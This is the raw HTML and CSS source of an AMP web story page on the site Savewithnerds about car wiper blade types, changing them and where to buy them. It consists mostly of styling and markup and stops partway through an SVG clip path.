/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds"><meta property="og:description" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More"><meta property="og:url" content="https://savewithnerds.com/web-stories/wiper-blades/"><meta property="og:site_name" content="Savewithnerds"><meta property="og:image" content="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"><meta property="og:image:secure_url" content="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Wiper Blades Types, How To Change, Where To Buy, And Much More"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-09-26T15:01:02+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds"><meta name="twitter:description" content="Wiper Blades: Types, How To Change, Where To Buy, And Much More"><meta name="twitter:image" content="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"><meta name="generator" content="WordPress 6.9"><meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32"><link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Bungee&amp;family=Gelasio%3Awght%40700&amp;family=Andada+Pro&amp;family=Roboto%3Awght%40400%3B500&amp;family=Anton&amp;family=Noto+Sans&amp;family=Playfair+Display&amp;family=DM+Sans" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._6b617c9{background-color:#b0c4cd}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._9f38606{position:absolute;width:316.04939%;height:100%;left:-108.02469%;top:0%}._924a2ef{position:absolute;pointer-events:none;left:-1.45631%;top:67.1521%;width:193.68932%;height:61.8123%;opacity:1}._571fd52{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-63d478c7-768d-4cea-ae65-4072347c74b0");-webkit-clip-path:url("#el-63d478c7-768d-4cea-ae65-4072347c74b0")}._3d428b7{background-color:#f3d9e1;will-change:transform}._2cbf2d7{position:absolute;pointer-events:none;left:16.01942%;top:81.22977%;width:79.36893%;height:21.84466%;opacity:1}._1b7c2c2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Bungee",cursive;font-size:.436893em;line-height:1;text-align:center;padding:0;color:#000}._8861e7b{color:#28292b;letter-spacing:.09em;text-transform:uppercase}._ce8b25d{position:absolute;pointer-events:none;left:10.19417%;top:3.55987%;width:14.56311%;height:3.07443%;opacity:1}._c5bfc97{position:absolute;width:101.33319%;height:100%;left:-.6666%;top:0%}._d468ee7{background-color:#fef9ef}._dc67a5c{will-change:transform}._784490a{position:absolute;pointer-events:none;left:0;top:-10.67961%;width:100%;height:70.55016%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._53b4981{position:absolute;width:159.027%;height:100%;left:-29.5135%;top:0%}._8823c69{position:absolute;pointer-events:none;left:29.85437%;top:65.21036%;width:59.46602%;height:22.16828%;opacity:1}._c089a38{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,198.70238%,0)}._83fb00d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.7602040816327% 0;font-family:"Gelasio",serif;font-size:.517799em;line-height:1;text-align:center;padding:0;color:#000}._a4545a2{font-weight:700;color:#3a566e}._dfc77cf{position:absolute;pointer-events:none;left:11.40777%;top:85.76052%;width:58.49515%;height:13.59223%;opacity:1}._8e73205{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,172.88363%,0)}._6143988{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.64066390041494% 0;font-family:"Andada Pro",serif;font-size:.2589em;line-height:1.37;text-align:left;padding:0;color:#000}._4729c9a{color:#676461}._3f27ed5{position:absolute;pointer-events:none;left:75.24272%;top:82.20065%;width:14.32039%;height:4.85437%;opacity:1}._56490c2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.79449152542373% 0;font-family:"Roboto",sans-serif;font-size:.194175em;line-height:1.25;text-align:center;padding:0;color:#000}._3f63be4{color:#3a566e;text-transform:uppercase}._dccf6a7{position:absolute;pointer-events:none;left:11.40777%;top:63.59223%;width:9.70874%;height:6.6343%;opacity:1}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}._ae637b8{position:absolute;pointer-events:none;left:79.61165%;top:88.83495%;width:5.33981%;height:1.77994%;opacity:1}._56204bf{background-color:#fff9ee}._ed10df6{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:100%;height:63.75405%;opacity:1}._93a4852{position:absolute;width:100%;height:104.56852%;left:0%;top:-2.28426%}._f66047e{position:absolute;pointer-events:none;left:16.50485%;top:81.39159%;width:63.83495%;height:17.47573%;opacity:1}._3dc474e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.29230038022814% 0;font-family:"Roboto",sans-serif;font-size:.194175em;line-height:1.3;text-align:center;padding:0;color:#000}._c9cc20e{font-weight:500;color:#3a566e;letter-spacing:.25em;text-transform:uppercase}._ffd2a1e{position:absolute;pointer-events:none;left:10.67961%;top:59.2233%;width:73.30097%;height:22.97735%;opacity:1}._ea6f881{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-398.04377%,0)}._0c29d50{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4726045115894% 0;font-family:"Gelasio",serif;font-size:.533981em;line-height:1;text-align:left;padding:0;color:#000}._1db4dd8{position:absolute;pointer-events:none;left:0;top:-9.38511%;width:100%;height:70.55016%;opacity:1}._63bf4e6{position:absolute;width:118.10853%;height:100%;left:-9.05426%;top:0%}._81efdb6{position:absolute;pointer-events:none;left:6.31068%;top:84.30421%;width:57.03883%;height:17.31392%;opacity:1}._506ad76{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-640.39449%,0)}._5e7d65e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.65702127659574% 0;font-family:"Andada Pro",serif;font-size:.2589em;line-height:1.37;text-align:left;padding:0;color:#000}._79901f8{position:absolute;pointer-events:none;left:74.51456%;top:82.52427%;width:16.01942%;height:4.85437%;opacity:1}._71b1279{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-1.1647727272727% 0;font-family:"Roboto",sans-serif;font-size:.194175em;line-height:1.3;text-align:center;padding:0;color:#000}._155ba77{position:absolute;pointer-events:none;left:6.31068%;top:63.1068%;width:79.36893%;height:21.19741%;opacity:1}._5b39e43{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-441.39105%,0)}._1a6ebbd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.61162079510703% .61162079510703% .61162079510703% .61162079510703%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._0f0749a{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.43778669724771% 0;font-family:"Gelasio",serif;font-size:.582524em;line-height:1.19;text-align:left;padding:0;color:#000}._41f8ff2{position:absolute;pointer-events:none;left:79.85437%;top:89.96764%;width:5.33981%;height:1.77994%;opacity:1}._53213f4{background-color:#211f1e}._c4ffe31{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:100%;height:91.74757%;opacity:1}._fc001b2{position:absolute;width:148.45885%;height:100%;left:-24.22943%;top:0%}._75c60dd{position:absolute;pointer-events:none;left:0;top:55.33981%;width:93.68932%;height:34.95146%;opacity:1}._8aa67c7{background-color:#faf4ea;will-change:transform}._2382d11{position:absolute;pointer-events:none;left:8.98058%;top:62.13592%;width:54.12621%;height:8.89968%;opacity:1}._15312d4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-116.59192%,0px,0)}._4c5ba82{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.4928618974215% 0;font-family:"Anton",sans-serif;font-size:.355987em;line-height:1;text-align:left;padding:0;color:#000}._21ed344{color:#211f1e;text-transform:uppercase}._cd7bbe2{position:absolute;pointer-events:none;left:8.98058%;top:67.63754%;width:75.24272%;height:18.93204%;opacity:1}._decc5c1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-111.93548%,0px,0)}._a62713b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.35612903225806% 0;font-family:"Noto Sans",sans-serif;font-size:.2589em;line-height:1.5;text-align:left;padding:0;color:#000}._edc2a0f{color:#211f1e}._cdd0f12{position:absolute;pointer-events:none;left:8.98058%;top:92.39482%;width:22.3301%;height:2.26537%;opacity:1}._21d0b33{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:3.84521484375% 0;font-family:"Anton",sans-serif;font-size:.226537em;line-height:1;text-align:left;padding:0;color:#000}._a2045ac{color:#f9f3e9;letter-spacing:.15em;text-transform:uppercase}._68583c4{position:absolute;pointer-events:none;left:31.31068%;top:92.39482%;width:3.8835%;height:2.42718%;opacity:1}._3feca83{background-color:#ffece3}._71f379a{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:93.68932%;height:68.93204%;opacity:.9}._c477fbc{position:absolute;width:163.0358%;height:100%;left:-31.5179%;top:0%}._51a8791{position:absolute;pointer-events:none;left:4.61165%;top:58.09061%;width:57.28155%;height:17.79935%;opacity:1}._d813772{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-108.05085%,0px,0)}._6e224c2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.2576271186441% 0;font-family:"Playfair Display",serif;font-size:.517799em;line-height:1;text-align:left;padding:0;color:#000}._575b374{color:#212121;letter-spacing:-.01em;text-transform:uppercase}._49e8523{position:absolute;pointer-events:none;left:5.33981%;top:75.72816%;width:88.1068%;height:10.67961%;opacity:1}._d77a676{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-106.06061%,0px,0)}._141c2e9{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.0046831955922864% 0;font-family:"DM Sans",sans-serif;font-size:.275081em;line-height:1.3;text-align:left;padding:0;color:#000}._ac7d9ed{color:#212121}._30395ad{position:absolute;pointer-events:none;left:5.33981%;top:99.67638%;width:31.79612%;height:3.23625%;opacity:1}._3ffd181{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.3175572519084% 0;font-family:"DM Sans",sans-serif;font-size:.2589em;line-height:1.25;text-align:left;padding:0;color:#000}._3882603{color:#212121;letter-spacing:.01em;text-transform:uppercase}._7b983c1{position:absolute;pointer-events:none;left:33.25243%;top:100.32362%;width:6.06796%;height:2.26537%;opacity:1}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Savewithnerds » Feed" href="https://savewithnerds.com/feed/"><link rel="alternate" type="application/rss+xml" title="Savewithnerds » Comments Feed" href="https://savewithnerds.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Savewithnerds » Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><title>Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds</title><link rel="canonical" href="https://savewithnerds.com/web-stories/wiper-blades/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://savewithnerds.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://savewithnerds.com/#logo","url":"https://savewithnerds.com/wp-content/uploads/2022/09/cropped-goodnews-logo-2-e1662114862406.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp","url":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp","width":"640","height":"853","caption":"Wiper Blades Types, How To Change, Where To Buy, And Much More","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/web-stories/wiper-blades/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/","name":"Wiper Blades: Types, How To Change, Where To Buy, And Much More"}}]},{"@type":"WebPage","@id":"https://savewithnerds.com/web-stories/wiper-blades/#webpage","url":"https://savewithnerds.com/web-stories/wiper-blades/","name":"Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds","datePublished":"2023-09-26T15:01:02+05:30","dateModified":"2023-09-26T15:01:02+05:30","isPartOf":{"@id":"https://savewithnerds.com/#website"},"primaryImageOfPage":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/#breadcrumb"}},{"@type":"Person","@id":"https://savewithnerds.com/author/samiksha/","name":"Maria","url":"https://savewithnerds.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Maria","inLanguage":"en-US"}},{"@type":"Article","headline":"Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds","datePublished":"2023-09-26T15:01:02+05:30","dateModified":"2023-09-26T15:01:02+05:30","author":{"@id":"https://savewithnerds.com/author/samiksha/","name":"Maria"},"publisher":{"@id":"https://savewithnerds.com/#person"},"description":"Wiper Blades: Types, How To Change, Where To Buy, And Much More","name":"Wiper Blades: Types, How To Change, Where To Buy, And Much More - Savewithnerds","@id":"https://savewithnerds.com/web-stories/wiper-blades/#richSnippet","isPartOf":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/#webpage"},"image":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/web-stories/wiper-blades/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/web-stories/v1/web-story/23462"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd"><link rel="prev" title="Best Electric Blanket UK That Helps You To Get Rid Of Winter Coldness" href="https://savewithnerds.com/web-stories/best-electric-blanket-uk/"><link rel="next" title="Browse Electric Toothbrushes for Optimal Oral Care" href="https://savewithnerds.com/web-stories/electric-toothbrushes/"><link rel="shortlink" href="https://savewithnerds.com/?p=23462"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fweb-stories%2Fwiper-blades%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fweb-stories%2Fwiper-blades%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Savewithnerds" publisher-logo-src="https://savewithnerds.com/wp-content/uploads/2022/09/cropped-goodnews-logo-2-e1662114862406.png" title="Wiper Blades: Types, How To Change, Where To Buy, And Much More
" poster-portrait-src="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp" background-audio="https://savewithnerds.com/wp-content/uploads/2022/09/Free-Download-Electronica-Jay-Someday-Workation-2.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="9588d9cf-38e3-4261-9d77-5f3697f9da67" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_6b617c9 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-14f404c5-b9fb-4620-b804-9232932a040e"><div data-leaf-element="true" class="_9f38606"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp" alt="Wiper Blades Types, How To Change, Where To Buy, And Much More" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp 1920w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-1536x864.webp 1536w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-1200x675.webp 1200w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-1024x576.webp 1024w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-768x432.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-450x253.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-300x169.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-150x84.webp 150w" sizes="(min-width: 1024px) 143vh, 317vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_924a2ef"><div class="_571fd52 mask"><svg width="0" height="0"><defs><clippath id="el-63d478c7-768d-4cea-ae65-4072347c74b0" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0.463 0.010 C 0.464 0.007 0.464 0.007 0.464 0.010 C 0.464 0.011 0.464 0.013 0.464 0.013 C 0.463 0.013 0.463 0.012 0.463 0.010 Z  M 0.385 0.011 C 0.385 0.010 0.386 0.009 0.386 0.009 C 0.386 0.009 0.386 0.009 0.386 0.010 C 0.386 0.010 0.386 0.011 0.386 0.012 C 0.386 0.012 0.385 0.012 0.385 0.011 Z  M 0.550 0.073 C 0.550 0.072 0.551 0.072 0.551 